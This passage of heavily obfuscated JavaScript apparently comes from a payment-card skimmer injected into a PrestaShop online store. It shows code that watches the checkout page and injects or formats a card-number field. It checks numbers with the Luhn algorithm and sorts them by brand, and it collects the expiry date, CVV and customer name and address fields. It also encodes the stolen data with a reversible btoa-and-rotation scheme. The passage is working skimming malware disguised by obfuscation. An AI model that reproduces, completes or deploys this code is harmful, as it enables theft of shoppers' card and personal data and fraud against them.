){return _0x192551(_0x59813c,_0x1b1804);}};xht=_0x3431a0[_0x393034(0x3e0)],_int7=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x4349ab=_0x393034,_0xc54b20={'NFVxx':function(_0x3fca5c,_0x3a310d){var _0xb7b795=_0x5e8a;return _0x3431a0[_0xb7b795(0x1d6)](_0x3fca5c,_0x3a310d);},'bRonM':_0x3431a0[_0x4349ab(0x241)],'PXPrP':function(_0x27f81d,_0x2b82b4){var _0x9b4ba4=_0x4349ab;return _0x3431a0[_0x9b4ba4(0x1d6)](_0x27f81d,_0x2b82b4);},'twelv':function(_0xb2f2ba,_0x3a285f){var _0xd9cb2b=_0x4349ab;return _0x3431a0[_0xd9cb2b(0x32f)](_0xb2f2ba,_0x3a285f);},'aTnzM':function(_0x15a43c,_0x4747c2){var _0x14128d=_0x4349ab;return _0x3431a0[_0x14128d(0x3a4)](_0x15a43c,_0x4747c2);},'vlIvs':function(_0x1abb66,_0xf80e30){var _0x3450d2=_0x4349ab;return _0x3431a0[_0x3450d2(0x116)](_0x1abb66,_0xf80e30);},'wuRrn':function(_0x5768f4,_0x984645){var _0x5f079c=_0x4349ab;return _0x3431a0[_0x5f079c(0x36a)](_0x5768f4,_0x984645);}},_0xda544=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)]);for(var _0xfb3a45=0x136c+0x204*0x2+-0x1772*0x1;_0x3431a0[_0x4349ab(0x27c)](_0xfb3a45,-0x1*0xb7b+-0x1257+0x1dd7);_0xfb3a45++){var _0x522ed0=_0x3431a0[_0x4349ab(0x3c7)][_0x4349ab(0x1c2)]('|'),_0x1ae1e7=0x47c*-0x7+0x64d*-0x6+0x4532;while(!![]){switch(_0x522ed0[_0x1ae1e7++]){case'0':!_0x43c7b7[_0x4349ab(0x36d)]&&!!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)])[_0x4349ab(0x3b0)]();continue;case'1':var _0x5316d1=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x5d4ba3);continue;case'2':var _0x48cfd7=_0x3431a0[_0x4349ab(0x392)](_0x3431a0[_0x4349ab(0x2e0)],_0xfb3a45);continue;case'3':_0x43c7b7[_0x4349ab(0x36d)]&&!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x305)+_0x4349ab(0x276)](_0x3431a0[_0x4349ab(0x2d5)],xht);continue;case'4':var _0x5d4ba3=_0x3431a0[_0x4349ab(0x392)](_0x48cfd7,_0x3431a0[_0x4349ab(0x114)]);continue;case'5':var _0x43c7b7=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x48cfd7);continue;}break;}}!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x2feff2){var _0xc3999f=_0x4349ab,_0x5c11bd=this[_0xc3999f(0x2da)][_0xc3999f(0x224)](/\s+/g,''),_0x83f9dd=_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)],_0xc54b20[_0xc3999f(0x3f3)]);if(_0x2feff2[_0xc3999f(0x123)]){if(_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)][_0xc3999f(0xc6)],0x1d1f+0x1*-0x2493+0x775)&&/^[^\d\s]+$/[_0xc3999f(0x3a0)](_0x2feff2[_0xc3999f(0x123)])||!_0x83f9dd&&_0xc54b20[_0xc3999f(0x3a8)](_0x5c11bd[_0xc3999f(0xc6)],-0x498+0x25e3+-0x2138))return _0x2feff2[_0xc3999f(0x19b)+_0xc3999f(0x395)](),![];}this[_0xc3999f(0x2da)]=_0x5c11bd[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x224)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x152)]();});var _0x347502=0x21d+-0x260*-0x3+-0x2b*0x37;!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x5ce5b0){var _0x3f3d77=_0x4349ab;_0x347502++,_0xc54b20[_0x3f3d77(0x32e)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],0x10b*-0x3+0x90f*-0x2+0x1541*0x1)&&_0xc54b20[_0x3f3d77(0x10a)](_0x347502,0x6a8+-0x2*-0x40b+-0xebb)&&(_0x347502++,this[_0x3f3d77(0x2da)]=_0xc54b20[_0x3f3d77(0x355)](this[_0x3f3d77(0x2da)],'/')),_0xc54b20[_0x3f3d77(0xf4)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],-0x1*-0x1a39+0x1867+-0x2aa*0x13)&&(_0x347502=-0x13ee+0x1223*0x1+0x1cb);});},-0x361*0x9+0x43*-0x17+-0x1363*-0x2);function _0x41aeff(_0x3930fe,_0x3cd222){var _0x56582a=_0x393034,_0x50e052=_0x3431a0[_0x56582a(0x26a)][_0x56582a(0x1c2)]('|'),_0x3e2bf7=-0x4f4+-0xa3d*-0x3+-0x19c3;while(!![]){switch(_0x50e052[_0x3e2bf7++]){case'0':var _0x3f962e;continue;case'1':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,-0x16*-0xf6+0x1492+-0x29b6)){var _0x3a43c7=_0x3431a0[_0x56582a(0x118)](btoa,_0x3431a0[_0x56582a(0x118)](encodeURIComponent,_0x3930fe))[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x33db32){var _0x151acd=_0x56582a;return String[_0x151acd(0x210)+'de'](_0x501835[_0x151acd(0x187)](_0x501835[_0x151acd(0x1d1)](_0x33db32,'Z')?-0x67*0x31+0x1418+0x7*-0x1:0x539*-0x7+0x2*-0xb38+0x3b79,_0x33db32=_0x501835[_0x151acd(0x3d0)](_0x33db32[_0x151acd(0x3b3)](-0xb*0x1af+-0x285+-0xa85*-0x2),-0x17f9+0x10*-0x1ff+0x37f6))?_0x33db32:_0x501835[_0x151acd(0x13d)](_0x33db32,-0x1655+-0xff+0x176e));});_0x3f962e=_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)]('')[_0x56582a(0x224)]('==','_d')[_0x56582a(0x224)]('=','_o');}continue;case'2':return _0x3f962e;case'3':var _0x501835={'ygZZs':function(_0x297778,_0x1157ac){var _0x29b5df=_0x56582a;return _0x3431a0[_0x29b5df(0x128)](_0x297778,_0x1157ac);},'GhRKs':function(_0xcbbe79,_0x36c188){var _0x52476c=_0x56582a;return _0x3431a0[_0x52476c(0x244)](_0xcbbe79,_0x36c188);},'NzDzc':function(_0x49ac9f,_0x259955){var _0x118b69=_0x56582a;return _0x3431a0[_0x118b69(0x392)](_0x49ac9f,_0x259955);},'Esmzb':function(_0x361803,_0x2848d4){var _0x936ddc=_0x56582a;return _0x3431a0[_0x936ddc(0x31c)](_0x361803,_0x2848d4);},'pgntU':function(_0x3314c2,_0x367b1d){var _0x2595a6=_0x56582a;return _0x3431a0[_0x2595a6(0x31c)](_0x3314c2,_0x367b1d);}};continue;case'4':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,0x1867+-0xfb*0x17+0x2b*-0xb)){var _0x3a43c7=_0x3930fe[_0x56582a(0x224)]('_d','==')[_0x56582a(0x224)]('_o','=')[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x87d345){var _0x2ef7d6=_0x56582a;return String[_0x2ef7d6(0x210)+'de'](_0x501835[_0x2ef7d6(0x187)](_0x501835[_0x2ef7d6(0x1d1)](_0x87d345,'Z')?0x111a+-0xb26+-0x1*0x59a:-0x12f2*-0x1+0x3*0x471+-0x1fcb,_0x87d345=_0x501835[_0x2ef7d6(0x3d0)](_0x87d345[_0x2ef7d6(0x3b3)](-0x18b6+0xf32*0x2+-0x5ae),0x7d*0x31+-0x6b7*-0x3+-0x2c05))?_0x87d345:_0x501835[_0x2ef7d6(0x139)](_0x87d345,-0x19*0x81+-0x71+-0x1d*-0x74));});_0x3f962e=_0x3431a0[_0x56582a(0x118)](atob,_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)](''));}continue;}break;}}function _0x327ae3(_0x196a42){var _0x5b539a=_0x393034;f=[_0x3431a0[_0x5b539a(0x18d)],_0x3431a0[_0x5b539a(0xe3)],_0x3431a0[_0x5b539a(0x2f1)],_0x3431a0[_0x5b539a(0x30a)],_0x3431a0[_0x5b539a(0x29d)],_0x3431a0[_0x5b539a(0x295)],_0x3431a0[_0x5b539a(0x389)],_0x3431a0[_0x5b539a(0x35e)],_0x3431a0[_0x5b539a(0x2b6)],_0x3431a0[_0x5b539a(0x132)]];var _0x5523b8=_0x3431a0[_0x5b539a(0xf8)],_0x4204d8='',_0x52e590=_0x4204d8,_0x196a42=_0x196a42[_0x5b539a(0x1ec)+'e'](),_0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x243)]);for(var _0x2d82bc=0x5*-0x27b+-0x22*-0x71+-0x1d*0x17;_0x3431a0[_0x5b539a(0x3a4)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){if(_0x3431a0[_0x5b539a(0x2d2)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x4204d8)&&_0x3431a0[_0x5b539a(0x259)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x5523b8)){c=_0x3431a0[_0x5b539a(0x25d)](_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x292)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](_0x196a42),0x242*-0x11+0x3*-0x91+0x1*0x2815)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)];if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](f[-0x1295+-0x11*0x5e+0x4f7*0x5]),-0x23b2+-0x16fd+0xb5*0x53)&&_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)){var _0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x335)]);for(var _0x2d82bc=0x6a*-0x53+-0x164e+0x3e*0xea;_0x3431a0[_0x5b539a(0x27c)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){c=_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x126)](_0x3431a0[_0x5b539a(0x1fc)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2f4)](c[_0x5b539a(0x2bb)](_0x196a42),-0xa4*0x1b+0x120b+0x1*-0xbf)){if(_0x3431a0[_0x5b539a(0x1bd)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)],0xd2e+-0x1d0a+0xfdc)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0xd4)])[_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)]][_0x5b539a(0x3ef)];(_0x3431a0[_0x5b539a(0x218)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x381)]),0x865+-0x1*-0x1439+-0x32e*0x9)||_0x3431a0[_0x5b539a(0x11c)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x1ce)]),-0xa9*-0x1+0x19b5+0x2d*-0x96)||_0x3431a0[_0x5b539a(0x208)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x151)]),0x763*0x2+-0x1*-0x41b+-0x12e1))&&(_0x52e590=_0x4204d8);if(_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)&&_0x3431a0[_0x5b539a(0x2d2)](typeof prestashop,_0x5523b8)){if(!!prestashop[_0x5b539a(0x281)]){var _0x2a4f5f=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0xcd)](_0x3431a0[_0x5b539a(0x214)]),_0x45dd0f=prestashop[_0x5b539a(0x281)];if(_0x3431a0[_0x5b539a(0x1f4)](!!_0x45dd0f,!!_0x2a4f5f)){var _0x34d9ed=_0x3431a0[_0x5b539a(0x154)][_0x5b539a(0x1c2)]('|'),_0x2b682e=0x2054+-0x12e7+-0xd6d;while(!![]){switch(_0x34d9ed[_0x2b682e++]){case'0':(_0x3431a0[_0x5b539a(0x128)](f[-0x3d*0x25+0x11d7+-0x900][_0x5b539a(0x2bb)](_0x196a42),0x3*-0x6cb+-0x1a87*-0x1+-0x1*0x626)||_0x3431a0[_0x5b539a(0x396)](_0x3431a0[_0x5b539a(0x2f9)][_0x5b539a(0x2bb)](_0x196a42),-0x70f*-0x2+-0x14c0+-0x236*-0x3))&&(_0x52e590=_0x4e3239[_0x5b539a(0x3c9)]);continue;case'1':_0x3431a0[_0x5b539a(0x128)](f[0x585+0x1c*-0x136+0x1c6b][_0x5b539a(0x2bb)](_0x196a42),0x2095+-0x1052*-0x1+-0x30e7)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1cd)]);continue;case'2':(_0x3431a0[_0x5b539a(0x308)](f[-0x17a2+0x1f68+-0x7c3*0x1][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x21f1+-0xe37*-0x1+0x13ba)||_0x3431a0[_0x5b539a(0x194)](_0x3431a0[_0x5b539a(0xec)][_0x5b539a(0x2bb)](_0x196a42),0xf15+-0x1*-0x1f0c+0xf1*-0x31)||_0x3431a0[_0x5b539a(0x11c)](f[-0x11bc+-0xf8*0x25+0x3598][_0x5b539a(0x2bb)](_0x196a42),-0x245f+-0x58*0x11+-0x1*-0x2a37))&&(_0x52e590=_0x4e3239[_0x5b539a(0x223)]);continue;case'3':if(!!_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]])var _0x4e3239=_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]];continue;case'4':_0x3431a0[_0x5b539a(0x2f4)](f[-0x1073+0x815*-0x1+0x13*0x14b][_0x5b539a(0x2bb)](_0x196a42),0x1d05+0xc7*-0x1f+0xf*-0x54)&&(_0x52e590=_0x4e3239[_0x5b539a(0x3a3)]);continue;case'5':_0x3431a0[_0x5b539a(0x1bd)](f[-0x5*0x6ad+0x21*-0x1f+0x2562][_0x5b539a(0x2bb)](_0x196a42),0x1*-0x230b+-0x8e*0x42+0xdd*0x53)&&(_0x52e590=_0x4e3239[_0x5b539a(0x17f)+'o']);continue;case'6':_0x3431a0[_0x5b539a(0x345)](f[0x47*-0x1f+-0x7e3*0x4+0xc2*0x35][_0x5b539a(0x2bb)](_0x196a42),-0x3b*-0x35+-0x22e7+0x16b0)&&(_0x52e590=_0x3431a0[_0x5b539a(0x29a)](_0x3431a0[_0x5b539a(0x392)](_0x4e3239[_0x5b539a(0x3cb)],'|'),_0x4e3239[_0x5b539a(0xc5)+'le']));continue;case'7':_0x3431a0[_0x5b539a(0x323)](_0x3431a0[_0x5b539a(0x33c)][_0x5b539a(0x2bb)](_0x196a42),0x12ac+0x261*-0xb+0x13*0x65)&&(_0x52e590=_0x4e3239[_0x5b539a(0x26e)]);continue;case'8':_0x3431a0[_0x5b539a(0x414)](_0x3431a0[_0x5b539a(0x135)][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x222f+0x1a92+-0x79d*-0x1)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x2f2)]);continue;case'9':_0x3431a0[_0x5b539a(0x3ba)](_0x3431a0[_0x5b539a(0x406)][_0x5b539a(0x2bb)](_0x196a42),-0x1568+0x228c+-0xd24)&&(_0x52e590=_0x4e3239[_0x5b539a(0x31a)]);continue;case'10':_0x3431a0[_0x5b539a(0x267)](_0x3431a0[_0x5b539a(0x3be)][_0x5b539a(0x2bb)](_0x196a42),-0x1af9*-0x1+0xe0f+-0xca*0x34)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1b8)]);continue;case'11':_0x3431a0[_0x5b539a(0x1a4)](_0x3431a0[_0x5b539a(0x2ad)][_0x5b539a(0x2bb)](_0x196a42),-0x1c09+0x734*0x2+0xda1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x38b)]);continue;case'12':_0x3431a0[_0x5b539a(0x2f4)](f[0x2b1*0x1+0x124a+-0x5*0x432][_0x5b539a(0x2bb)](_0x196a42),0xfb*-0x11+0x1*-0x400+-0xb*-0x1e1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x413)]);continue;case'13':_0x3431a0[_0x5b539a(0x3ab)](_0x3431a0[_0x5b539a(0x215)][_0x5b539a(0x2bb)](_0x196a42),0x8c+0x1e14+-0x188*0x14)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x384)]);continue;}break;}}}}return _0x52e590;}type=function(_0x376b31){var _0x285be1=_0x393034,_0xbc8e6d=_0x3431a0[_0x285be1(0x36b)][_0x285be1(0x1c2)]('|'),_0x1c2f06=-0x2346+-0x11*-0x17d+0x353*0x3;while(!![]){switch(_0xbc8e6d[_0x1c2f06++]){case'0':return _0x3431a0[_0x285be1(0x267)](_0x46418f[_0x285be1(0xc6)],-0x2e2+-0x23a2+0x2686)&&_0x3431a0[_0x285be1(0x32f)]('2',_0x46418f[0x283*-0x7+0x1dbf+-0xad*0x12])&&_0x3431a0[_0x285be1(0x3ec)](_0x46418f[-0xb3*-0x1c+0x15bd+-0x14a8*0x2],'2')&&_0x3431a0[_0x285be1(0x1d3)](_0x46418f[-0x2173+0xf3a*-0x1+0x30ae],'7')?'ma':_0x3431a0[_0x285be1(0x1f6)](_0x46418f[_0x285be1(0xc6)],-0x1b26+0x2*-0xe15+0x3752)&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0xda5+-0x2639*-0x1+-0x33de])&&_0x3431a0[_0x285be1(0x2d4)](_0x46418f[0xb01+0x282+-0xd82],'1')&&_0x3431a0[_0x285be1(0x36a)](_0x46418f[0x73+-0x1*0x1367+-0xd3*-0x17],'5')?'ma':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x1fa6+0x23b*0x4+-0x6*-0x3ca)&&_0x3431a0[_0x285be1(0x228)]('6',_0x46418f[0x2*0xd11+-0x1*-0xaff+0x1*-0x2521])&&(_0x3431a0[_0x285be1(0x32f)]('5',_0x46418f[0x12c7*-0x1+0x50f*-0x1+-0x17d7*-0x1])||_0x3431a0[_0x285be1(0x32f)]('0',_0x46418f[-0x1e0e+0x1e*0x71+0x10d1])||_0x3431a0[_0x285be1(0x205)]('4',_0x46418f[0x737*-0x1+-0x3f3*-0x1+0x345]))?'di':_0x3431a0[_0x285be1(0x3ba)](_0x46418f[_0x285be1(0xc6)],-0x2eb*-0x7+-0x8d*0xf+-0xc28)&&_0x3431a0[_0x285be1(0x2f7)]('3',_0x46418f[-0x16f9+-0x147e+0x2b77])&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0x22e4+-0x3*0x8d5+0x3*-0x2cc])?'jc':_0x3431a0[_0x285be1(0x2fd)](_0x46418f[_0x285be1(0xc6)],0x15fb+-0x62f*-0x2+-0x2257)&&_0x3431a0[_0x285be1(0x228)]('3',_0x46418f[-0x3*-0xb55+-0x1*-0x38b+0x782*-0x5])&&_0x3431a0[_0x285be1(0x1e1)]('0',_0x46418f[-0x5*0x6b+-0x1faa+0x21c2])?'dn':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x357+0x95a+0x35*-0x1d)&&_0x3431a0[_0x285be1(0x1e1)]('3',_0x46418f[-0x114b*-0x1+-0xb*-0x9a+0x1*-0x17e9])&&(_0x3431a0[_0x285be1(0xcb)]('6',_0x46418f[0x14b*-0xd+-0x17*0xd1+-0x2397*-0x1])||_0x3431a0[_0x285be1(0x228)]('8',_0x46418f[0x12a5+-0x1c1*-0xc+-0x27b0])||_0x3431a0[_0x285be1(0x205)]('9',_0x46418f[-0x95e+-0x2b*-0x3b+0x6*-0x17])||_0x3431a0[_0x285be1(0x1f0)]('0',_0x46418f[-0x38a+-0x1b*0xfd+0x6a*0x49]))?'dn':_0x3431a0[_0x285be1(0x207)](_0x46418f[_0x285be1(0xc6)],-0x40*-0x97+0x1*0x8d7+-0x2e95)&&_0x3431a0[_0x285be1(0x345)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x2659+0x35*-0x21+-0xfc2*0x2,-0x12a5+-0x1*0xf89+0x446*0x8)),0x2e7+0xcb5+-0xf64)&&_0x3431a0[_0x285be1(0x358)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x12*-0x47+0x1e32+0x1*-0x1934,0x1819+0xcb0+-0x24c7)),0x8c4+0x537*-0x1+-0x348)?'ms':_0x3431a0[_0x285be1(0x218)](_0x46418f[_0x285be1(0xc6)],0x496+-0x1*0x26ad+0x2219)&&_0x3431a0[_0x285be1(0x39b)]('5',_0x46418f[-0x1*0x1d39+0x3a7+0x1992])&&_0x3431a0[_0x285be1(0x20f)]('0',_0x46418f[-0x9fc+-0x435*0x9+0x2fda])?'ms':'no';case'1':var _0x3afa34=new RegExp('^4');continue;case'2':if(_0x3afa34=new RegExp(_0x3431a0[_0x285be1(0x274)]),_0x3431a0[_0x285be1(0x259)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'am';continue;case'3':var _0x46418f=_0x376b31;continue;case'4':if(_0x3431a0[_0x285be1(0x242)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'vi';continue;}break;}};function _0x20aea3(){var _0x1c320d=_0x393034,_0x5cb592=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)]('cc'),_0x1ab0b7=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x2a7)]),_0x2b7037=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x142)]);if(_0x3431a0[_0x1c320d(0x1f4)](!!_0x5cb592,!!_0x1ab0b7)&&!!_0x2b7037){var _0x370168=_0x3431a0[_0x1c320d(0x32a)][_0x1c320d(0x1c2)]('|'),_0x33a68b=-0x1be*0x6+0xbb0+-0x4*0x4f;while(!![]){switch(_0x370168[_0x33a68b++]){case'0':var _0x4f8e17=_0x3431a0[_0x1c320d(0x150)];continue;case'1':if(!!_0x5cb592){_0x5cb592=_0x5cb592[_0x1c320d(0x224)](/[^\d;]/g,'');var _0x346ec2=0x1*-0x1f2f+-0x77*0x47+0x9e*0x68,_0x22805e=-0x1*0x221d+0xa44+0x17d9,_0x2c5799=![];for(var _0x4f133e=_0x3431a0[_0x1c320d(0x31c)](_0x5cb592[_0x1c320d(0xc6)],-0x21b4+0x2*-0x106c+-0x1*-0x428d);_0x3431a0[_0x1c320d(0x22d)](_0x4f133e,0xe*0x2a5+-0xa8c+0x2*-0xd3d);_0x4f133e--){var _0xad5cf1=_0x5cb592[_0x1c320d(0x1e6)](_0x4f133e),_0x22805e=_0x3431a0[_0x1c320d(0x2e3)](parseInt,_0xad5cf1,-0x266e+0x15a5*-0x1+0x3c1d);if(_0x2c5799){if(_0x3431a0[_0x1c320d(0x1c5)](_0x22805e*=0x12f1+0x16f7+-0x29e6,-0x1173+0x143a*0x1+0x2be*-0x1))_0x22805e-=0x2696+-0x16*0x13d+-0xb4f;}_0x346ec2+=_0x22805e,_0x2c5799=!_0x2c5799;}_0x3431a0[_0x1c320d(0x2c4)](_0x5cb592[_0x1c320d(0xc6)],0x2*0x12bc+-0x2a5*0xb+-0x1e*0x47)||_0x3431a0[_0x1c320d(0x39c)](_0x5cb592[_0x1c320d(0xc6)],0x1e98+-0x387+-0x2b3*0xa)||_0x3431a0[_0x1c320d(0x2d2)](_0x3431a0[_0x1c320d(0x1d8)](_0x346ec2,0x2278+0x7ba*0x3+-0x399c),-0x2349+0x1605+-0x2*-0x6a2)?_0x1a4654=_0x3431a0[_0x1c320d(0x150)]:_0x1a4654=_0x3431a0[_0x1c320d(0x338)];}continue;case'2':return _0x3431a0[_0x1c320d(0x32c)](_0x1a4654,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x1e9)](_0x4f5d52,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x34a)](_0x4f8e17,_0x3431a0[_0x1c320d(0x150)])?_0x3431a0[_0x1c320d(0x392)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x126)](_0x3431a0[_0x1c320d(0x292)](_0x3431a0[_0x1c320d(0x29a)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x160)](type,_0x5cb592),'|'),_0x1a4654),'|'),_0x4f5d52),'|'),_0x4f8e17):['',_0x5cb592,_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x392)](_0xd4402a,'/'),_0x125d62),_0x2b7037,_0x3431a0[_0x1c320d(0x380)](_0x327ae3,_0x3431a0[_0x1c320d(0x24d)]),_0x3431a0[_0x1c320d(0x3d4)](_0x327ae3,_0x3431a0[_0x1c320d(0x354)]),_0x3431a0[_0x1c320d(0x3df)](_0x327ae3,_0x3431a0[_0x1c320d(0x291)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c8)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x162)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x124)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x317)]),_0x3431a0[_0x1c320d(0x23e)](_0x327ae3,_0x3431a0[_0x1c320d(0x1bc)]),_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x118)](_0x327ae3,_0x3431a0[_0x1c320d(0x190)]),'\x20'),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x284)])),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x3b4)]),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c6)]),_0x3431a0[_0x1c320d(0x3a1)](_0x327ae3,_0x3431a0[_0x1c320d(0x390)])];continue;case'3':_0x5cb592=_0x5cb592[_0x1c320d(0x2da)];continue;case'4':;continue;case'5':var _0x4f5d52=_0x3431a0[_0x1c320d(0x150)];continue;case'6':!!_0x2b7037&&(_0x2b7037=_0x2b7037[_0x1c320d(0x224)](/[^\d;]/g,''),_0x3431a0[_0x1c320d(0x37c)](_0x2b7037[_0x1c320d(0xc6)],-0x94*-0x42+0x121+-0x392*0xb)||_0x3431a0[_0x1c320d(0xf3)](_0x2b7037[_0x1c320d(0xc6)],-0x619+0x36f*-0x7+0x1e26)?_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]:_0x4f8e17=_0x3431a0[_0x1c320d(0x338)],_0x3431a0[_0x1c320d(0x309)](_0x3431a0[_0x1c320d(0x294)](type,_0x5cb592),'am')&&_0x3431a0[_0x1c320d(0x1d7)](_0x2b7037[_0x1c320d(0xc6)],-0x2301+0x1c5+-0x98*-0x38)&&(_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]));continue;case'7':_0x2b7037=_0x2b7037[_0x1c320d(0x2da)];continue;case'8':_0x1ab0b7=_0x1ab0b7[_0x1c320d(0x2da)];continue;case'9':if(!!_0x1ab0b7&&_0x3431a0[_0x1c320d(0x238)](_0x1ab0b7[_0x1c320d(0x2bb)]('/'),-0xc15*0x1+0x4fe+-0x5*-0x16b)){var _0x2590ca=_0x3431a0[_0x1c320d(0x37b)][_0x1c320d(0x1c2)]('|'),_0x82d663=-0x1019+0x1d0a+0x1*-0xcf1;while(!![]){switch(_0x2590ca[_0x82d663++]){case'0':var _0x5d2192=new 